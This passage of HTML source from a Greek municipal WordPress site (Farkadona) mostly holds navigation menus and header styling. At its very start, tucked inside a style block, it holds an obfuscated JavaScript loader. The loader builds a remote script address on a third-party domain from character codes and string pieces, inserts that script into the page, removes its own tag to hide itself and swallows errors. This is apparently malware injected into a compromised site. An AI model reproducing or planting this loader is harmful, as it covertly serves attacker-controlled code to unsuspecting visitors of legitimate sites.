_sxaoqerpxk=alsyrpevr[_ynrz](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+alsyrpevr[_ynrz](47)+"s"+"cr"+alsyrpevr[_ynrz](105,112,116,115)+alsyrpevr[_ynrz](47)+alsyrpevr[_ynrz](115,116,101,112,46,106,115);_ruoqaujajh[_kvdtjl]=_sxaoqerpxk;_ruoqaujajh[avbpitonohv]=_gmevdnhw;if(_fduuoxhd[_kpzngc]){_fduuoxhd[_kpzngc][_ufiz][_wevszh](_ruoqaujajh,_fduuoxhd[_kpzngc]);var _etsmzya=document;if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fduuoxhd[_eynpwgwz](_hawjlfqudd)[0][_ijdeahp](_ruoqaujajh);if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-693 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-Child td-standard-pack prosklisi-oikonomikis-epitropis-7 global-block-template-4 tdb_template_83 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-92"><a href="#">Ανακοινώσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deltia-typou/">Δελτία Τύπου</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο &#8211; Επιτροπές</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/">Διαγωνισμοί</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/">Καθαριότητα &#8211; Ηλεκτροφωτισμός</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/">Κέντρα Κοινότητας</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kep/">ΚΕΠ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/pellina-koidefa/">ΚΟΙΔΕΦΑ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/nea/">Νέα</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/programmatismos-pliroforiki/">Προγραμματισμός &#8211; Πληροφορική</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/texniki-ypiresia/">Τεχνική Υπηρεσία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/topiki-oikonomiki-anaptiksi/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a href="#">Υπηρεσίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/">Βεβαίωση τετραγωνικών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/">Τηλέφωνα Δήμου Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/">Χρήσιμα Έγγραφα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a href="#">Διοίκηση<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/">Ο Δήμαρχος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6240"><a href="https://farkadona.gr/organogramma/">Οργανωτική Δομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/">Τοπικά Συμβούλια</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6247"><a href="#">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6249"><a href="https://farkadona.gr/deyaf/">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://farkadona.gr/category/epitropes/">Επιτροπές Δ. Φαρκαδόνας</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a href="#">Δήμος<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/">Δημοτική Ενότητα Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/">Δημοτική Ενότητα Οιχαλίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/">Δημοτική Ενότητα Πελινναίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/">Κοινωνικές Δομές</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5851"><a href="https://farkadona.gr/agrotika/">Αγροτικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://farkadona.gr/category/programmata/">Προγράμματα Δ. Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6272"><a href="#">Γλώσσα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://farkadona.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#cc8d4f}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#cc8d4f}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px;display:none}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#004a91 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#cc8d4f}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{z-index:999!important}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#bdcadc!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:-65px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:-58px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-svg-wrap{max-width:96px;display:none}.tdi_20 .tdb-logo-svg-wrap svg{width:96px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:100px}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Noto Sans!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_20 .tdb-logo-text-title{color:#ffffff;font-family:Noto Serif!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:180px}.tdi_20 .tdb-logo-icon{top:3px}.tdi_20 .tdb-logo-text-title{font-size:18px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#003476 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" alt="ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ"  title=""  width="600" height="600" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top ros-menu td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>@media(min-width:1141px){.tdi_23{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{display:inline-block!important}}</style>
